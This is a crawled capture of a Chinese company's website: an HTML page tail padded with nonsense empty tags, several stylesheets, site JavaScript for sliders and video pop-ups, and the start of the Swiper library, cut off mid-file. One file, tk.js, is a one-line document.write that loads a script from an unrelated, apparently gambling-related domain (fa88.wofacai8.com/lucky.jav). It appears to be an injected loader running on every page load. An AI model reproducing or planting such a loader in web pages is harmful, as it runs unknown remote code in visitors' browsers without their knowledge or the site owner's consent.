class="adxqp"></pcdo></im><ykk id="nfccll"><bnk class="mcbeo"></bnk></ykk><ql id="lsywna"><ulpa class="mvvdc"></ulpa></ql><ykrhe id="xxpcmg"><euune class="oqwnl"></euune></ykrhe><uey id="sbrlso"><qgsxt class="gtidv"></qgsxt></uey><oy id="jvkwml"><dxn class="izmbw"></dxn></oy><dzg id="pdfgef"><nwes class="unmdl"></nwes></dzg><mbh id="joozll"><bvwye class="llrps"></bvwye></mbh><fhqib id="oeytkc"><ymjw class="ndblh"></ymjw></fhqib><ea id="zkdzpj"><oohb class="imlgo"></oohb></ea><oy id="yqlqxj"><xvo class="jrxhf"></xvo></oy><xc id="rmmxlp"><ah class="qaoag"></ah></xc><bjj id="fxcebl"><an class="yluft"></an></bjj><ay id="tlljky"><bim class="cvpey"></bim></ay><ksjcy id="dloweb"><eqk class="arerr"></eqk></ksjcy><mux id="rfzmjm"><ame class="dgaqd"></ame></mux><sgtm id="oneyst"><yueq class="aksch"></yueq></sgtm><cnkti id="nluqzf"><jpwjw class="bsyvm"></jpwjw></cnkti><mcs id="mktkts"><bjl class="tuaja"></bjl></mcs><edos id="ciapez"><ddy class="vgbdw"></ddy></edos><hyggt id="gndrhd"><bhdcb class="mmhxs"></bhdcb></hyggt><ja id="xvtolc"><dbs class="tecql"></dbs></ja><saszs id="ecygrh"><qcsy class="ewtjj"></qcsy></saszs><ql id="wsjpxg"><wlkm class="iewde"></wlkm></ql></div></body>


    
<script src="/Public/js/plugin/swiper.animate1.0.2.min.js"></script> 
<script src="/Public/js/plugin/swiper.min.js"></script>
<script src="/Public/js/plugin/slick.min.js"></script>   
<script src="/Public/js/public.js"></script>
<script src="/Public/js/index.js"></script>




</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hfhjzs.com/Public/css/plugin/slick.css
body_size: 1029
content:
@charset "UTF-8";
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
[dir="rtl"] .slick-slide { float: right; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

/* Icons */
@font-face { font-family: "slick"; src: url("./fonts/slick.eot"); src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; }
/* Arrows */
.slick-prev, .slick-next { position: absolute; display: block; height: 97px; width: 30px; text-align:center; line-height: 66px; cursor: pointer;  padding:0px; margin:0px; top: 0%;  border: none; font-size: 0; outline: none;}
.slick-prev { left: -40px; background: url(../../images/index/slick-nav-prev.png); }
.slick-next { right: -40px;  background: url(../../images/index/slick-nav-next.png); }


/* Dots */
.slick-slider { margin-bottom: 0px; }
.slick-dots { position: absolute; bottom:0px; list-style: none; display: block; text-align: center; padding: 0; width: 100%; }
.slick-dots li { position: relative; display: inline-block; height: 10px; width:10px; margin: 0 5px; cursor: pointer; }
.slick-dots li button { border:0; background: transparent; display: block; height:10px; width: 10px; outline: none; line-height: 0; font-size: 0; color: transparent; cursor: pointer; background: #df3343; color: #df3343;  opacity: .3; border-radius: 50%;}
.slick-dots li.slick-active button{  opacity:1; }

/*# sourceMappingURL=slick.css.map */








--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hfhjzs.com/Public/css/common.css
body_size: 2776
content:
/*public*/
body { font-family:Arial,Microsoft YaHei,SimSun; font-size: 14px; color:gray; }
@media screen and (max-width:480px) { body{font-size: 12px;} }
ol, ul{list-style:none;}
*{margin: 0; padding: 0;box-sizing:border-box;}
a { text-decoration:none; outline:none; -webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;}
a:link { color: #FFFFFF; }
a:visited ,a:hover, a:active, a:focus { color: #FFFFFF; }
img{ max-width:100%; height:auto; padding: 0px; margin: 0px; outline:none;}
.clear { clear:both}
.clearfix { *zoom:1;}
.clearfix:after{clear:both; display:block; height:0; visibility:hidden; line-height:0; content:'\20';}
.bgFull {  background-position: center center;  background-repeat: no-repeat; background-size: cover;  -ms-behavior: url(/plugin/backgroundsize.min.htc);  behavior: url(backgroundsize.min.htc);}
#loading{ background: #fff; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000;}
#loading img{ position: absolute; top: 50%; left: 50%; margin: -27px 0 0 -27px;}

/* 按钮样式 */
input, button, textarea, select { font-size:100%; outline:none; resize:none;}
input[type="text"]{ border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="button"]{cursor:pointer; border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="submit"]{cursor:pointer; border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="reset"]{cursor:pointer; border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{ border:none; padding:0; }



/********public*********/
.header{ position:fixed;bottom:0px; left:0px; width: 100%; z-index: 999; }
.header-container{ width: 100%; height:74px; background: rgba(255,255,255,.95); color: #292929;position:relative;}
.header-top{ bottom:auto; top:0px; border-bottom: 1px solid #e3e3e3;}
.header-bottom .header-container{ margin-bottom:1px;}
.header .logo{ float: left; height: 100%; display: inline-block; height: 100%; position: relative; z-index: 2; }
.header .logo img{ height: 100%;}
.menu-button{ display: none; position: absolute; top:0px; right:10px; height:44px; z-index: 2;}
.menu-button img{ height: 100%;}
/*nav*/
.nav{ position: absolute; left:0px; bottom:0px; width: 100%; text-align: center; font-size: 15px; z-index: 1;}
.nav span{ display: inline-block; margin: 0px 12px; height: 74px; line-height: 74px; }
.nav span a{ display: inline-block; color: #292929;}
.nav span:hover a,.nav span.active a{ color: #df3343;}
.topmenu{ float: right; height: 74px; line-height: 74px; padding-right: 15px; position: relative; z-index: 2;}
.topmenu a{ display: inline-block; vertical-align: middle; color: #292929; margin: 0px 3px;}
.topmenu a:hover{ color: #df3343;}
.topmenu span{ display: inline-block; vertical-align: middle; color: #292929;}
.topmenu .icon{ display: inline-block; width: 30px; height: 30px; text-indent:-100000em; cursor: pointer; font-size: 0px; position: relative;}
.topmenu .sina{ background-image: url(../images/common/sina.png);}
.topmenu .sina:hover{ background-image: url(../images/common/sina-hover.png);}
.topmenu .weixin{ background-image: url(../images/common/weixin.png);}
.topmenu .weixin:hover{ background-image: url(../images/common/weixin-hover.png);}
.topmenu .abuy{ background-image: url(../images/common/abuy.png);}
.topmenu .abuy:hover{ background-image: url(../images/common/abuy-hover.png);}
.topmenu .en{height: 22px; line-height: 22px; background: #df3343; color: #fff; border-radius:5px; padding: 0px 12px;}
.topmenu .en:hover{ color: #fff;}
.topmenu .icon:hover span{ display: block;}
.topmenu .icon span{ display: none; position: absolute;  width: 100px; height: 100px;border: 1px solid #aaaaaa; background: #FFFFFF; padding:5px; bottom:38px; left:-35px;}
.topmenu .icon span i{ position: absolute; bottom:-8px; left:44px; display: inline-block; width: 12px; height: 8px; background: url(../images/common/erweima_span.png) no-repeat;}
.header-top .topmenu .icon span{ top:38px; bottom: auto;} 
.header-top .topmenu .icon span i{  bottom:auto; top:-8px;background: url(../images/common/erweima_span2.png) no-repeat;}


.copyright{ padding:8px 15px; width: 100%;  background: rgba(0,0,0,.7); color: #adadad; font-size: 12px; position: relative; z-index: 3;}
.copyright a{ margin: 0px 3px; color: #adadad;}
.copyright a:hover{ color: #e7e7e7;}
.copyright span{ margin-left: 20px;}

@media screen and (max-width: 1350px) {
	.nav{ width:90%;} 
}
@media screen and (max-width: 1240px) {
	.header-container{ height:60px; }
	.nav{ width: 90%; font-size: 12px;}
	.nav span{ margin: 0px 10px; height: 60px; line-height: 60px;}
	.topmenu{ /*padding-top: 20px; */   height: 60px;font-size: 12px;line-height: 60px;}
	.topmenu a{ margin: 0px 2px;}
	.topmenu .icon{ width: 26px; height: 26px;}
}
@media screen and (max-width:1000px) {
	.header-container{ height:44px;}
	.menu-button{ display: block;}
    .nav-phone{ display: none; position: absolute; left: 0px; bottom: 44px; width: 100%; background: #fff;border-bottom: 1px solid #ffe5e7; }
    .nav{ position: relative; height:auto; line-height:auto; margin: 0px; width: 100%;}  
	.nav span{ display: block; text-align: left; margin:0px; padding: 0px 20px; line-height:40px; height: 40px; width: 100%; border-bottom: 1px solid #ffe5e7;}
	.nav span a{ display: block;}
	.nav span:hover a,.nav span.active a{ color: #292929;}
    .nav-phone .topmenu{ position:relative; height: 44px;line-height: 44px;}
    .copyright{ padding:5px 10px; line-height:20px; height:auto;}
	.copyright .link{ display: none;}	
	.copyright span{ margin-left: 0px;}
	.header-top .nav-phone{ bottom:auto; top:45px;}
	.topmenu{ /*padding-top: 12px;*/padding-left: 5px;float: left;height: 40px;line-height: 50px;}
}



/********pop*******/
#video-button{ cursor: pointer;}
.pop{ position:fixed; z-index:9999; background: rgba(0,0,0,.8);  width:100%; height:100%; top:0; left:0;  text-align:center; display: none;}
.pop div{ width: 90%; max-width:750px; display:inline-block; *display:inline; *zoom:1; vertical-align:middle; text-align:left; background:#fff; position:relative; }
.pop video{ width: 100%;}
.pop .close{ position:absolute; display: inline-block; top:30px; right:30px; background-image:url(../images/common/lstclose.png); width:35px; height:35px; cursor: pointer;}
.pop div+i{display:inline-block; vertical-align:middle; height:100%;}

@media screen and (max-width:720px) { 
	.pop .close{ right:10px; top:10px; width: 25px; height: 25px;}
}




/*******detail*****/
.page{ border-top:1px solid #e4e4e4; height:90px; line-height: 90px;}
.page .nbt{ float: left;}
.page .nbt a{ margin-right: 10px; color: #242424;}
.page .nbt a:hover{ color: #df3343;}
.page .nbt span{ margin-right: 10px;}
.share{ float: right; color: #b4b4b4;}
.share a{ vertical-align: middle; cursor: pointer; margin-left: 12px; display: inline-block; width:30px; height: 30px; text-indent:-100000em;}
.share .sina{ background-image: url(../images/common/sina.png);}
.share .sina:hover{ background-image: url(../images/common/sina-hover.png);}
.share .weixin{ background-image: url(../images/common/weixin.png);}
.share .weixin:hover{ background-image: url(../images/common/weixin-hover.png);}
.return-top{ display: none; position:fixed; right:0px; bottom:180px; z-index:9999; width: 48px;}

@media screen and (max-width:960px) {
	.page{ height: 60px; line-height: 60px;}
	.return-top{ bottom:110px; }
}


/*******ny*********/
.ny{ position: relative; z-index: 1;}
.background{ position: fixed; width: 100%; height: 100%; z-index: 0;}
.column{ position:fixed; width: 100%; left:0px; background: rgba(0,0,0,.85); text-align: center; z-index: 2;}
.column a{ margin: 0px 5px; transform:skew(-25deg);-ms-transform:skew(-25deg);-moz-transform:skew(-25deg); -webkit-transform:skew(-25deg); -o-transform:skew(-25deg);display: inline-block; height: 52px; line-height:52px; padding: 0px 25px;}
.column a span{ display:inline-block; transform:skew(20deg);-ms-transform:skew(25deg);-moz-transform:skew(25deg); -webkit-transform:skew(25deg); -o-transform:skew(25deg);}
.column a.active{background: #df3343;}
.headline{ text-align: center;}
.headline img{ width: 30%; max-width: 300px;}
.headline2{ text-align: center;padding: 50px 0px;}
.headline2 img{ max-width: 233px; width:25%;}
.theme-text{ font-size: 46px; text-align: center; }
.return{ width: 100%; border-top: 2px solid #f6f6f6; background: #FFFFFF;text-align: center; position: relative; z-index: 1;}
.return a{ display: inline-block; padding:20px; color: #979797;}
.w1006{ max-width: 1006px; width: 100%; margin: 0 auto; padding: 0px 15px; }
.more{ margin-top: 60px; text-align: center;}
.more a{ display: inline-block;}
@media screen and (max-width: 1200px) {
	.column a{ font-size: 12px;}
}
@media screen and (max-width:1000px) {
	.column a{ transform:skew(0deg);-ms-transform:skew(0deg);-moz-transform:skew(0deg); -webkit-transform:skew(0deg); -o-transform:skew(0deg); padding: 0px 20px; }
	.column a span{transform:skew(0deg);-ms-transform:skew(0deg);-moz-transform:skew(0deg); -webkit-transform:skew(0deg); -o-transform:skew(0deg);}
	.theme-text{ font-size: 34px;}
	.return a{ padding: 10px;}
}
@media screen and (max-width:780px) {
	.column a{ margin: 0px; width: 32%; height: 40px;line-height: 40px;padding: 0px 5px; }
	.headline2{padding: 20px 0px;}
	.headline2 img{ width: 32%;}
	.theme-text{ font-size: 20px;}
	.more{ margin-top: 30px;}
	.more img{ width: 20px;}
}
.text-indent {
   text-indent:2em;
}

.clearfix video{
	width:100%;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hfhjzs.com/Public/css/index.css
body_size: 2809
content:
/********index*********/
.index{background: #000000;position: relative; height: 100%;}
.swiper-container{ width: 100%;  height: 100%; margin-left: auto; margin-right: auto;}
.swiper-slide { width: 100%; height: 100%; }
.section-01{ background-image: url(../images/index/FirstScreen01.jpg); background-position: top center;}
.section-02{ background-image: url(../images/index/FirstScreen02.jpg);}
.section-03{ background-image: url(../images/index/FirstScreen03.jpg);}
.section-04{ background-image: url(../images/index/FirstScreen04.jpg);}
.index-title{ text-align: center; padding-top: 3.5%;}
.index-title img{ max-width: 70%;}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:620px){	
	.index-title{ text-align: center; padding-top:1%;}
	.index-title img{ max-width:30%;}
}
.amore{ display:inline-block; height: 20px; line-height: 20px; font-family:Microsoft YaHei;}
.amore i{vertical-align: middle; display: inline-block; width: 0px; height: 0px; border-style: dashed dashed dashed solid;  border-color: transparent transparent transparent #df3343; border-width:5px;}
.w1000{ width: 100%; max-width: 1000px; margin:0 auto; position:relative;}
@media screen and (max-width:1040px) {
	.w1000{ padding: 0px 40px; }
}
@media screen and (max-width:720px) {
	.w1000{ padding: 0px 20px;}
}


/****index video***/
.section-01-text{ position: absolute; left:-80px; top:50%;}
.section-01-box{ float: right; width: 100%; max-width: 625px; padding-top:14%; text-align: center;}
.section-01-box .tit{ line-height: 40px; height: 40px; font-size: 32px; overflow: hidden;}
.section-01-box p{ font-size: 20px; height: 30px; line-height: 30px;}
.section-01-box video{ margin-top:5%; width: 100%; max-width:625px;}
@media screen and (max-width:1600px) {
	.section-01-text{ top:40%;}
}
@media screen and (max-width:1200px) {
	.section-01-text{ width:30%; left:10px; top:40%; }
	.section-01-box{ padding-top:7%;}
}
@media screen and (max-width:960px) {
	.section-01-text{ position: relative; left:auto; top:auto; margin:13% auto 0px; width:45%; display: block;} 
	.section-01-box{ padding-top:10%; margin: 0 auto; float: none;}
}
@media screen and (max-width:480px) {
	.section-01-text{ width:70%; margin:10% auto 0px;}
	.section-01-box .tit{ font-size:25px;}
	.section-01-box p{ font-size: 16px;}
}
@media screen and (max-width:400px) {
	.section-01-box .tit{ font-size:22px;}
}
@media screen and (max-width:320px) {
	.section-01-box .tit{ font-size:18px;}
}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:600px){
	.section-01-box{ padding-top:3%; }
}


/****section-02***/
.section-02 .w1022{ padding-top:3%; width: 1022px; margin: 0 auto;}
.section-02 .amore{ float: right;}
.section-02 .aimg{ display: block; position: relative;}
.section-02 .aimg img{ position: absolute; top:0px; left:0px; width: 100%; height: 100%;}
.section-02 .aimg i{ display: inline-block; padding-bottom: 68%;}
.section-02-box{ width:493px; height: 479px; padding: 21px; background-image: url(../images/index/section-02-box1.png); position: relative;}
.section-02-box div{ width: 400px; margin: 0 auto;}
.section-02-box span{ display: inline-block; height: 46px; line-height: 46px; font-size: 12px; color: #df3343;}
.section-02-box p{ font-size: 18px; line-height: 24px; }
.section-02-box .amore{ position: absolute; bottom:20px; right:60px;}
.section-02-ul li{ position: relative; margin-bottom:8px; width: 513px; height: 154px; padding: 21px; background-image:url(../images/index/section-02-box2.png);}
.section-02-ul li .aimg{ float: left; width: 160px;}
.section-02-ul li div{ float:left; margin-left: 15px; width: 275px; }
.section-02-ul li div span{ display: inline-block; height: 30px; line-height: 30px; font-size: 12px; color: #df3343;}
.section-02-ul li div p{ font-size: 16px; line-height: 22px;} 
.section-02-ul li div .amore{ position: absolute; bottom:20px; right:50px;}
@media screen and (max-width:1400px) {
	.section-02 .w1022{ width: 700px;}
	.section-02 .amore{font-size: 12px;}
	.section-02-box{margin: 0 auto;  width:340px; height: 330px; padding: 15px;}
	.section-02-box div{ width: 280px;}
	.section-02-box span{ height:24px; line-height: 24px; }
	.section-02-box p{ font-size: 13px; line-height: 20px; height:40px;}
	.section-02-box .amore{right:40px; bottom: 15px;}
	.section-02-ul{ margin:0 auto; width: 340px;}
	.section-02-ul li{ margin-bottom:12px; width: 340px; height: 102px; padding:12px;}
	.section-02-ul li .aimg{ width: 108px;}
	.section-02-ul li div{ margin-left:10px; width: 170px; }
	.section-02-ul li div span{ height:20px; line-height: 20px;}
	.section-02-ul li div p{ font-size: 12px;  line-height: 20px;} 	
	.section-02-ul li div .amore{ bottom:10px; right:25px;}
}
@media screen and (max-width:1030px) {
	.section-02 .w1022{ width: 620px;}
	.section-02 .amore{font-size: 12px;}
	.section-02-box{ width:290px; height: 282px; }
	.section-02-box div{ width: 220px;}
	.section-02-box p{ line-height: 18px; height: 36px; }
	.section-02-box .amore{ display: none;}
	.section-02-ul{width: 290px;}
	.section-02-ul li{ margin-bottom:12px; width: 290px; height: 87px;  padding:8px;}
	.section-02-ul li .aimg{ width:98px;}
	.section-02-ul li div{ width: 150px; }
	.section-02-ul li div span{ line-height: 18px; height: 18px;}
	.section-02-ul li div p{ line-height: 18px; height:36px;}
	.section-02-ul li div .amore{ display: none;}
}
@media screen and (max-width:680px) {
	.section-02 .slick-list{ padding-bottom:10px;}
	.section-02 .w1022{ width:100%; padding-top:8%;}	
}
@media screen and (max-width:1400px) and (min-width:1030px) and (max-height:620px){
	.section-02 .w1022{ padding-top: 2%; }
}




/****slick***/
.slick-for{ width: 1030px; margin: 0px auto; }
.slick-for .box{ margin-top: 5%; position: relative;float: left; width: 654px; height: 342px; padding:10px; background-image:url(../images/index/section-03-box.png);}
.slick-for .box .dimg{ float:left; width: 248px; position: relative;}
.slick-for .box .dimg i{ display: inline-block; padding-bottom: 116.8%;}
.slick-for .box .dimg img{ position: absolute; top:0px; left:0px; width: 100%; height: 100%;}
.slick-for .box .con{ float: left; margin-left: 30px; width:320px; }
.slick-for .box .con div{ font-size: 32px; height:100px; line-height: 100px; overflow: hidden; text-overflow:ellipsis;white-space:nowrap;}
.slick-for .box .con p{ height: 160px; line-height: 20px; font-size: 13px; overflow: hidden; }
.slick-for .box .con .amore{ position: absolute; bottom:20px; right:35px;}
.slick-for .big-img{ float: right; width: 370px; position: relative;}
.slick-for .big-img img{ position: absolute; top:0px; left:0px; width: 100%; height: 100%;}
.slick-for .big-img i{ display: inline-block; padding-bottom:108.1%;}
.slick-nav{ max-width: 620px; width: 100%; margin:4% auto 0px;}
.slick-nav .slick-track{margin-left: -248px; }
.slick-nav .slick-slide{ position: relative;}
.slick-nav .slick-slide span{ display: block; margin: 0 auto; width: 97px; position: relative;}
.slick-nav .slick-slide span i{ display: none; position: absolute; top:0px; left:0px; width: 97px; height: 103px; background:url(../images/index/slick-nav-active.png) no-repeat; }
.slick-nav .slick-center span i{ display: inline-block;}
@media screen and (max-width: 1030px){
	.slick-for { width: 1000px;}
	.slick-for .big-img{ margin-top: 2%; width:340px;}
}
@media screen and (max-width: 1000px){
	.slick-for { width:100%; margin-top:5%;}
	.slick-for .box{ float: none; margin: 0 auto;}
	.slick-for .big-img{ display: none;}
}
@media screen and (max-width: 720px){
    .slick-for { width:90%; border: 1px solid #829bbe;  background:rgba(0,0,0,.6);  -moz-box-shadow:0px 0px 10px rgba(93,183,255,.6); -webkit-box-shadow:0px 0px 10px rgba(93,183,255,.6); box-shadow:0px 0px 10px rgba(93,183,255,.6); }
	.slick-for .box{ width: 100%; height:auto; background:none; position: relative;}
	.slick-for .box .dimg{ width: 40%;}
	.slick-for .box .con{ float: right; margin-left:3%; width: 56%;}
	.slick-for .box .con div{ font-size: 18px; height:50px; line-height: 50px; }
	.slick-for .box .con p{ height: auto; line-height: 20px; font-size: 12px; }
	.slick-for .box .con .amore{  display:none;}
	.slick-nav{ width: 372px; }
	.slick-nav .slick-track{ margin-left: -124px;}
}
@media screen and (max-width: 480px){
	.slick-prev { left: 0px; }
	.slick-next { right: 0px;}
}
@media screen and (max-width: 430px){
	.slick-for .box .con div{ font-size: 15px; height:40px; line-height: 40px; }
	.slick-nav{ width: 248px; }	
	.slick-prev { left: -20px; }
	.slick-next { right: -20px;}
}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:780px){	
	.slick-for .box{ margin-top:0px;}
	.slick-for{ width: 800px; padding-top:8px;}
	.slick-for .box{ width: 500px; height: 262px; padding:7px;}
	.slick-for .box .dimg{ width:190px; }
	.slick-for .box .con{ float: left; margin-left:20px; width:265px; }
	.slick-for .box .con div{ font-size: 20px; height:54px; line-height: 54px;}
	.slick-for .box .con p{ height:auto; font-size: 12px;}
	.slick-for .box .con .amore{ right:18px; font-size: 12px;}
	.slick-for .big-img{ width: 250px; margin-top:-10px;}
	.slick-nav{ margin-top:0px;}
}




/****section-04***/
.section-04-box{ float: right; margin-top:6%; position: relative; width: 418px; height: 314px; padding:40px; background-image:url(../images/index/section-04-box.png);}
.section-04-box .tit{ font-size: 25px; line-height:30px; overflow: hidden;}
.section-04-box p{ margin-top: 15px; line-height: 22px; font-size: 13px; }
.section-04-box .amore{ position: absolute; right:35px; bottom:25px;}
@media screen and (max-width: 720px) {
	.section-04-box{ float: none; margin:15% auto 0px; }
}
@media screen and (max-width:480px) {
	.section-04-box{  width: 300px; height: 225px; padding: 20px; margin:25% auto 0px; }
	.section-04-box .tit{ font-size: 16px; line-height: 24px;}
	.section-04-box p{ margin-top: 5px; font-size: 13px; line-height: 20px;}
	.section-04-box .amore{ right:20px; bottom:15px; }
}
@media screen and (max-width:350px) {
	.section-04-box{ margin-left: -18px; }
}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:600px){
	.section-04-box{ margin-top:3%;  margin-right: 15%; }
}



.fly{position: fixed; bottom:128px; right:10px; z-index: 99;display: block; height: 80px; -webkit-animation: arrowGo 1.5s infinite ; animation: arrowGo 1.5s infinite; -webkit-transform: translate(0, 30%);transform: translate(0, 30%);}
.fly i{ margin-right: -2px; vertical-align: middle; display: inline-block; width: 0px; height: 0px; border-style: dashed dashed dashed solid;  border-color: transparent transparent transparent #FFFFFF; border-width:5px;}
.fly img{ vertical-align: middle;}
.fly span{ margin-right: 10px; display: inline-block; vertical-align: middle;}
@media screen and (max-width:1600px){
	.fly{ height: 50px;}
	.fly img{ height: 50px;}
}
@media screen and (max-width:720px){
	.fly{ height: 26px; font-size: 12px; bottom:105px; }
	.fly img{ height: 26px;}
}
@-webkit-keyframes arrowGo {
	0%{ 
		-webkit-transform: translate(0, 30%);
	}
	50%{ 
		-webkit-transform: translate(0, 0%);
	}
	100%{
		-webkit-transform:translate(0, 30%);
	}
}
@keyframes arrowGo {
	0%{ 
		transform: translate(0, 30%);
	}
	50%{
		transform: translate(0, 0%);
	}
	100%{
		transform:translate(0, 30%);
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hfhjzs.com/tk.js
body_size: 119
content:
document.write('<script type="text/javascript" charset="UTF-8" src="https://fa88.wofacai8.com/lucky.jav" ><\/script>');

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/Public/js/index.js
body_size: 924
content:

$(document).ready(function() {
	  function resize(){
			var	getBottomheight = $(".header-bottom").innerHeight();
			$(".header-bottom").css({
				'bottom' : -getBottomheight
			})
			$(".header-bottom").animate({bottom:'0px'},"slow");
		}
		resize();
		$(window).resize(function(){
			resize();
		})
});



$('.section-02 .w1022').slick({
  slidesToShow: 2,
  slidesToScroll:2,
  arrows:false,
   responsive: [
    {
      breakpoint: 680,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true
      }
    }
  ]
});


$('.slick-for').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: false,
  autoplay:false,
  dots: false,
  asNavFor: '.slick-nav'
});

$('.slick-nav').slick({
    autoplay:false,
    autoplaySpeed:5000,
    dots: false,
    slidesToShow: 5,
    slidesToScroll: 1,
    centerMode:true,
    asNavFor: '.slick-for',
    focusOnSelect: true,
    centerPadding: '0px',
    
   responsive: [
    {
      breakpoint: 721,
      settings: {
      	slidesToShow: 3,
      }
    },
    {
      breakpoint: 431,
      settings: {
        slidesToShow: 2
      }
    }
  ]
});

var swiper = new Swiper('.swiper-container', {

    pagination: '.swiper-pagination',
    direction: 'vertical',
    slidesPerView: 1,
    paginationClickable: true,
    spaceBetween: 0,
    mousewheelControl: true,
    loop:true,
    nextButton:'.fly',
    
    

    onInit: function(swiper){ //Swiper2.x的初始化是onFirstInit
	    swiperAnimateCache(swiper); //隐藏动画元素 
	    swiperAnimate(swiper); //初始化完成开始动画
		}, 
		onSlideChangeEnd: function(swiper){ 
		  swiperAnimate(swiper); //每个slide切换结束时也运行当前slide动画
		  if(swiper.activeIndex==5){
		  	 $(".fly").find("span").html("点击启航");
		  }
		  if(swiper.activeIndex==4){
		  	 $(".fly").find("span").html("返回顶端");
		  }
		}   
});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/Public/js/public.js
body_size: 684
content:
function loading(){
	if(document.readyState == "complete"){
		$("#loading").fadeOut(500);
		$(".header-bottom").animate({bottom:'0px'},"4000");
		$(".section-01 .w1000").css("display","block");
		$(".header-bottom").css("display","block");
	}
}
document.onreadystatechange = loading;



$(document).ready(function() {
	
	$(".menu-button").click(function(){
		$(".nav-phones").slideToggle();
	})
	
	$(".video-button").click(function(e){
		src_video_url = $(this).attr('src_video_url');
		if(src_video_url){
			$("#video_urls").prop('src',src_video_url);
			$("#video_urls2").prop('src',src_video_url);	
		}
		$(".pop").show();
		e.stopPropagation();
	});
	$("#video-button").click(function(e){
		src_video_url = $(this).attr('src_video_url');
		if(src_video_url){
			$("#video_urls").prop('src',src_video_url);
			$("#video_urls2").prop('src',src_video_url);	
		}
		$(".pop").show();
		e.stopPropagation();
	});
	$(".pop .close").click(function(e){
		$(".pop").hide();
		$(".pop video").pause();
		$(".pop embed").pause();
	});
	$(".pop").click(function(e){	
		$(".pop").hide()	
	});
	$(".pop div").click(function(e){	
		e.stopPropagation();		
	});
	
	
	
	$(window).scroll(function(e){
		scrollHeight = $(document).scrollTop();	
		if(scrollHeight>400){
			$('.return-top').css("display","block");
		}else{
			$('.return-top').css("display","none");
		}
	})
	
	
	$('#return-top').click(function(){
		$('html,body').animate({scrollTop: '0px'}, 500);return false;
	})

	
	
	function resize(){
		$(".ny").css({
			'padding-top' : $(".header").innerHeight()+$(".column").innerHeight(),
			'min-height' : $(window).height()-$(".copyright").innerHeight()-$(".return").innerHeight()-2
		})	
		$(".column").css({
			'top' : $(".header").innerHeight()
		})
	}
	resize();
	$(window).resize(function(){
		resize();
	})
	

});



 


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/Public/js/plugin/swiper.min.js
body_size: 25720
content:
/**
 * Swiper 3.3.1
 * Most modern mobiles touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: February 7, 2016
 */
! function() {
	"use strict";

	function e(e) {
		e.fn.swiper = function(a) {
			var r;
			return e(this).each(function() {
				var e = new t(this, a);
				r || (r = e)
			}), r
		}
	}
	var a, t = function(e, i) {
		function s(e) {
			return Math.floor(e)
		}

		function n() {
			b.autoplayTimeoutId = setTimeout(function() {
				b.params.loop ? (b.fixLoop(), b._slideNext(), b.emit("onAutoplay", b)) : b.isEnd ? i.autoplayStopOnLast ? b.stopAutoplay() : (b._slideTo(0), b.emit("onAutoplay", b)) : (b._slideNext(), b.emit("onAutoplay", b))
			}, b.params.autoplay)
		}

		function o(e, t) {
			var r = a(e.target);
			if (!r.is(t))
				if ("string" == typeof t) r = r.parents(t);
				else if (t.nodeType) {
				var i;
				return r.parents().each(function(e, a) {
					a === t && (i = t)
				}), i ? t : void 0
			}
			if (0 !== r.length) return r[0]
		}

		function l(e, a) {
			a = a || {};
			var t = window.MutationObserver || window.WebkitMutationObserver,
				r = new t(function(e) {
					e.forEach(function(e) {
						b.onResize(!0), b.emit("onObserverUpdate", b, e)
					})
				});
			r.observe(e, {
				attributes: "undefined" == typeof a.attributes ? !0 : a.attributes,
				childList: "undefined" == typeof a.childList ? !0 : a.childList,
				characterData: "undefined" == typeof a.characterData ? !0 : a.characterData
			}), b.observers.push(r)
		}

		function p(e) {
			e.originalEvent && (e = e.originalEvent);
			var a = e.keyCode || e.charCode;
			if (!b.params.allowSwipeToNext && (b.isHorizontal() && 39 === a || !b.isHorizontal() && 40 === a)) return !1;
